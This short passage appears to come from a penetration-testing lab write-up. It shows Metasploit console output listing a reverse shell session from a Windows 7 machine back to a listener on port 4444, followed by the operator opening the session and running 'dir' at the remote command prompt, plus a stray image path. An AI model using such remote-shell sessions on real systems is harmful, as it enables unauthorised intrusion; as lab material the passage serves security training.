 ===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell x86/windows 172.16.11.147:4444 -> 172.16.11.141:49159 (172.16.11
.141)
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\PenTest Win\Desktop>dir